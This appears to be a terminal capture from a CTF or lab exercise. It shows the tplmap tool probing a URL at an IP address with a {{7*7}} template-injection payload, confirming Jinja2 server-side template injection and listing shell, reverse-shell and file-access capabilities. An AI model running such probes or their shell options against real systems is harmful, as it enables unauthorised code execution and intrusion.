 d3lt4@d3lt4:~/tplmap$ ./tplmap.py -u 'http://172.104.49.143:1310/%7B%7B7*7%7D%7D'
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if URL parameter 'url' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  URL parameter: url
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files